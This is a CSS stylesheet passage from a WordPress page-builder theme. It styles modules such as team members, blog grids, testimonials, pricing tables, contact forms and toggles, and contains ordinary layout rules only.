#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
  width: 100%;
}

#tm_builder_outer_content .col-xl-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-xl-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-xl-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-xl-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-lg-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-lg-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-lg-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-lg-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-md-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-md-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-md-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-md-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-sm-4 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-sm-4 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-sm-3 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
#tm_builder_outer_content .col-sm-3 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
  width: 100%;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
    width: 100%;
    display: block;
    -webkit-order: 0;
            order: 0;
    -ms-flex-order: 0;
  }
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
    width: 100%;
  }
  #tm_builder_outer_content .col-xl-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-xl-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-lg-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-lg-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-md-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-md-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap, #tm_builder_outer_content .col-sm-6 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-sm-6 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
    width: 100%;
  }
}

@media (max-width: 767px) {
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module {
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image {
    width: 100%;
    display: block;
    -webkit-order: 0;
            order: 0;
    -ms-flex-order: 0;
  }
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_image img,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_image img {
    width: 100%;
  }
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_team_member.tm_pb_module .tm_pb_team_member_wrap,
  #tm_builder_outer_content .col-xs-12 .col-sm-12 .col-md-12 .col-lg-12 .col-xl-12 .tm_pb_custom_team_member.tm_pb_module .tm_pb_team_member_wrap {
    width: 100%;
  }
}

/*--------------------------------------------------------------
## Blog
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_blog_grid_wrapper > div {
  margin-bottom: 20px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper h3.entry-title {
  text-transform: none;
  margin-bottom: 11px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container {
  margin-bottom: 22px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container a {
  position: relative;
  overflow: hidden;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container a:before {
  transition: all 0.5s ease;
  content: '';
  position: absolute;
  top: 20px;
  left: 20px;
  right: 20px;
  bottom: 20px;
  box-shadow: 0 0 70px 200px rgba(255, 255, 255, 0.5);
  z-index: 5;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scale(0.5);
      -ms-transform: scale(0.5);
          transform: scale(0.5);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container a img {
  transition: all 0.5s ease;
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
  width: 100%;
  background-size: cover;
  background-position: center;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container:hover .entry-featured-image-url:before {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scale(1);
      -ms-transform: scale(1);
          transform: scale(1);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_image_container:hover .entry-featured-image-url img {
  -webkit-transform: scale(1.15);
      -ms-transform: scale(1.15);
          transform: scale(1.15);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .more-link {
  margin-top: 60px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_content {
  margin-bottom: 36px;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta {
  padding: 24px 0;
  position: relative;
  border-top: 1px solid #e9e9e9;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta:before {
  content: '';
  position: absolute;
  width: 56px;
  height: 6px;
  top: -2px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
      transform: translateX(-50%);
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .published {
  display: block;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard {
  padding-right: 13px;
  margin-right: 10px;
  position: relative;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard:after {
  content: '';
  position: absolute;
  width: 4px;
  height: 4px;
  top: 6px;
  right: 0;
  border-radius: 10px;
  background: #7a7a7a;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .author.vcard,
#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta .comments {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 500;
}

#tm_builder_outer_content .tm_pb_blog_grid_wrapper .tm_pb_post_meta span {
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 300;
}

/*--------------------------------------------------------------
## Blurb
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_blurb_content .tm_pb_main_blurb_image {
  margin-bottom: 33px;
}

#tm_builder_outer_content .tm_pb_blurb_content .tm_pb_blurb_container > h4 {
  margin: 0 0 0.83em;
  padding: 0;
}

#tm_builder_outer_content .tm_pb_blurb_position_left .tm_pb_blurb_container {
  padding-left: 30px;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content {
  max-width: none;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container {
  padding: 1em 1em;
  width: 100%;
  background-color: #181a1f;
}

@media (min-width: 1400px) {
  #tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container {
    padding: 1.5em 3em;
  }
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container > h4 {
  font-size: 20px;
  font-size: 1.25rem;
  margin: 0 0 1.25em;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_blurb_container .tm_pb_blurb_content {
  margin-bottom: -1.5em;
}

#tm_builder_outer_content .tm_pb_blurb.blurb-box-layout .tm_pb_blurb_content .tm_pb_main_blurb_image img {
  vertical-align: top;
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_main_blurb_image, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_main_blurb_image {
    max-width: 50%;
  }
}

#tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm-pb-icon, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm-pb-icon {
  margin: 0 0 33px;
}

#tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_main_blurb_image, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_main_blurb_image {
  display: block;
  vertical-align: middle;
  width: auto;
  margin: 0;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_main_blurb_image img, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_main_blurb_image img {
    max-width: none;
    width: 100%;
  }
}

#tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_content .tm_pb_blurb_container, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_content .tm_pb_blurb_container {
  display: block;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_left .tm_pb_blurb_container, #tm_builder_outer_content .tm_pb_blurb.tm_pb_blurb_position_right .tm_pb_blurb_container {
    padding-left: 0;
  }
}

/*--------------------------------------------------------------
## Testimonial
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_testimonial {
  overflow: hidden;
  margin-left: -10px;
  margin-right: -10px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_testimonial {
    margin-left: 0;
    margin-right: 0;
  }
}

#tm_builder_outer_content .tm_pb_testimonial:before {
  display: none !important;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_portrait {
  display: block;
  float: none;
  margin: 13px auto 26px;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_quote_icon {
  margin-bottom: 17px;
  margin-top: 17px;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_quote_icon:before {
  content: attr(data-icon);
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 36px;
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_description_inner {
  width: auto !important;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {
  font-weight: bold;
  margin-top: 0.5em;
  font-size: 12px;
  font-size: 0.75rem;
}

@media (min-width: 544px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {
    font-size: 16px;
    font-size: 1rem;
  }
}

@media (min-width: 992px) {
  .tm_pb_builder #tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description .tm_pb_testimonial_author {
    font-size: 20px;
    font-size: 1.25rem;
  }
}

#tm_builder_outer_content .tm_pb_testimonial .tm_pb_testimonial_description p {
  margin-bottom: 0;
  margin-top: 0;
}

#tm_builder_outer_content .tm_pb_testimonial_description {
  display: block;
}

/*--------------------------------------------------------------
## Link Box
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_link_box {
  position: relative;
  margin-left: -10px;
  margin-right: -10px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_link_box {
    margin-left: 0;
    margin-right: 0.8em;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content {
  padding: 65px 15px 80px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
  box-sizing: border-box;
  overflow: hidden;
  word-wrap: break-word;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content {
    padding: 25px 15px 30px;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:before {
  content: '';
  transition: all 0.5s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_content:after {
  content: '';
  transition: all 0.45s ease;
  position: absolute;
  top: 0;
  left: 50%;
  width: 0;
  height: 0;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap {
  padding: 0;
  text-align: center;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap figure {
  opacity: .4;
  transition: all 0.48s ease;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap:hover figure {
  opacity: 1;
  transition: all 0.35s ease;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap img {
  display: block;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap img {
    margin: 0 auto;
    width: 100%;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap:hover .tm_pb_link_box_content:before {
  left: 0;
  width: 100%;
  height: 1px;
  transition: all 0.4s ease-out;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_wrap:hover .tm_pb_link_box_content:after {
  margin-left: -25px;
  width: 55px;
  height: 5px;
  transition: all 0.25s ease;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title {
  margin: 0 0 37px;
  line-height: 1;
  box-sizing: border-box;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title:before, #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title:after {
  content: none;
}

@media (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title {
    font-size: 22.4px;
    font-size: 1.4rem;
  }
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_link_box .tm_pb_link_box_title {
    font-size: 19.2px;
    font-size: 1.2rem;
  }
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_button {
  width: auto;
  background: transparent;
}

#tm_builder_outer_content .tm_pb_link_box .tm_pb_button:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_link_box {
  font-size: 0 !important;
}

/*--------------------------------------------------------------
## Title holder
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_title_holder {
  position: relative;
}

@media (min-width: 920px) and (max-width: 1500px) {
  #tm_builder_outer_content .tm_pb_title_holder {
    width: 420px;
    font-size: 28.8px;
    font-size: 1.8rem;
  }
}

#tm_builder_outer_content .tm_pb_title_holder h1, #tm_builder_outer_content .tm_pb_title_holder h2, #tm_builder_outer_content .tm_pb_title_holder h3, #tm_builder_outer_content .tm_pb_title_holder h4, #tm_builder_outer_content .tm_pb_title_holder h5, #tm_builder_outer_content .tm_pb_title_holder h6 {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_title_holder h2 {
  font-size: 40px;
  font-size: 2.5rem;
  line-height: 1;
  letter-spacing: 1px;
}

#tm_builder_outer_content .tm_pb_title_holder h2:before, #tm_builder_outer_content .tm_pb_title_holder h2:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_title_holder:before, #tm_builder_outer_content .tm_pb_title_holder:after {
  content: '';
  display: block;
  background-color: #ffffff;
}

#tm_builder_outer_content .tm_pb_title_holder:before {
  width: 100%;
  height: 1px;
  margin: 0 auto 29px;
}

#tm_builder_outer_content .tm_pb_title_holder:after {
  position: absolute;
  width: 54px;
  height: 5px;
  top: 0;
  left: 0;
}

@media (min-width: 1400px) {
  #tm_builder_outer_content .tm_pb_module.tm_pb_space.extra_devider {
    padding-top: 147px;
  }
}

/*--------------------------------------------------------------
## Social media follow
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_social_media_follow .tm_pb_social_icon a {
  font-size: 12px;
  font-size: 0.75rem;
  border: 2px solid;
  width: 27px;
  height: 27px;
  margin-right: 5px;
}

/*--------------------------------------------------------------
## gmap
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_map {
  height: 300px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 340px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 440px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 540px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_map {
    height: 640px;
  }
}

#tm_builder_outer_content .tm_pb_map .infowindow {
  color: #1f1f1f;
}

#tm_builder_outer_content .tm_pb_column_2_3 .tm_pb_map {
  height: 530px;
}

#tm_builder_outer_content .tm_pb_column_1_2 .tm_pb_map,
#tm_builder_outer_content .tm_pb_column_3_8 .tm_pb_map {
  height: 420px;
}

#tm_builder_outer_content .tm_pb_column_1_3 .tm_pb_map,
#tm_builder_outer_content .tm_pb_column_1_4 .tm_pb_map {
  height: 310px;
}

/*--------------------------------------------------------------
## Contact form
--------------------------------------------------------------*/
@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_field {
    width: 100%;
  }
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_main_title {
  margin-bottom: 1em;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_main_title:after {
  display: none;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message {
  margin-bottom: 1.5em;
  color: #fd3c3d;
  list-style: none;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message ul {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message li {
  display: inline-block;
  margin-left: 10px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message li:first-child {
  margin-left: 0;
}

#tm_builder_outer_content .tm_pb_contact_form .tm-pb-contact-message .cf-success-message {
  padding: 11px 20px;
  color: #fff;
  background-color: #4ccb00;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_form_input {
  margin-bottom: 15px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_form_label {
  display: block;
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: 8px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form input, #tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_message {
  padding: 12px 20px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form input.tm_contact_error, #tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_message.tm_contact_error {
  border: 1px solid #fd3c3d;
  background: #fff;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_pb_contact_message {
  min-height: 200px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_contact_bottom_container {
  display: block;
  float: none;
  text-align: center;
  margin-top: 7px;
}

#tm_builder_outer_content .tm_pb_contact_form .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_captcha {
  padding: 15px 11px;
  margin-right: 17px;
}

/*--------------------------------------------------------------
## Pricing tables
--------------------------------------------------------------*/
@media (min-width: 768px) and (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_pricing {
    margin-left: -35px;
    margin-right: -35px;
  }
}

#tm_builder_outer_content .tm_pb_pricing_table {
  padding: 35px 10px;
}

@media (max-width: 768px) {
  #tm_builder_outer_content .tm_pb_pricing_table {
    width: auto !important;
    float: none;
    margin: 0 5%;
  }
  #tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table {
    margin: 0;
  }
}

#tm_builder_outer_content .tm_pb_pricing_table.tm_pb_featured_table {
  padding: 65px 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading {
  padding: 0;
  margin: 0 0 35px;
  text-transform: uppercase;
  background: transparent !important;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_pricing_title {
  padding: 0;
  margin: 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_pricing_title:before, #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_pricing_title:after {
  content: none;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_heading .tm_pb_best_value {
  margin-top: 8px;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content_top {
  padding: 0;
  margin-bottom: 28px;
  border: none !important;
}

@media (min-width: 768px) and (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content_top .tm_pb_tm_price .tm_pb_dollar_sign {
    position: static;
    margin: 0;
  }
  #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content_top .tm_pb_tm_price .tm_pb_sum {
    display: block;
  }
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content {
  position: relative;
  padding: 10px 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content:before {
  content: '';
  position: absolute;
  width: 90px;
  height: 2px;
  top: 0;
  left: 50%;
  margin-left: -45px;
  background-color: #fff;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content h5 {
  margin: 0 0 18px;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content .tm_pb_pricing li {
  padding: 0;
  margin: 0 0 0.35em;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content .tm_pb_pricing li p {
  line-height: 1.5em;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content ul {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content ul li {
  list-style: none;
}

#tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_content p {
  margin: 0;
}

@media (min-width: 768px) and (max-width: 1200px) {
  #tm_builder_outer_content .tm_pb_pricing_table .tm_pb_pricing_table_button {
    font-size: 12px;
    font-size: 0.75rem;
  }
}

/*--------------------------------------------------------------
## Call to action
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_promo.tm_pb_module {
  padding: 15px;
}

@media (min-width: 544px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 20px;
  }
}

@media (min-width: 768px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 35px;
  }
}

@media (min-width: 992px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 45px;
  }
}

@media (min-width: 1200px) {
  #tm_builder_outer_content .tm_pb_promo.tm_pb_module {
    padding: 65px;
  }
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description {
  padding-bottom: 25px;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description h2 {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description h2:after {
  display: none;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module .tm_pb_promo_description p {
  margin: 0;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module a.tm_pb_promo_button.tm_pb_button {
  padding: 0.92em 2em !important;
}

#tm_builder_outer_content .tm_pb_promo.tm_pb_module a.tm_pb_promo_button.tm_pb_button:hover {
  padding: 0.92em 2em !important;
}

#tm_builder_outer_content .tm_pb_custom_button_icon.tm_pb_button:before {
  display: none;
}

/*--------------------------------------------------------------
## Bar counters
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_counters > div {
  margin-bottom: 1em;
}

#tm_builder_outer_content .tm_pb_counter_title {
  margin-bottom: 2px;
}

#tm_builder_outer_content .tm_pb_counter_container .tm_pb_counter_amount {
  padding: 1px 5px 1px 1px;
}

/*--------------------------------------------------------------
## Toggle
--------------------------------------------------------------*/
#tm_builder_outer_content .tm_pb_toggle {
  padding: 0;
  margin-bottom: 20px;
  border: none;
}

#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title {
  transition: all 0.75s ease;
  margin: 0;
  padding: 14px 10px 14px 50px;
}

#tm_builder_outer_content .tm_pb_toggle .tm_pb_toggle_title:before {
  left: 10px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  font-size: 34px;
  font-size: 2.125rem;
  line-height: 1.1;
}

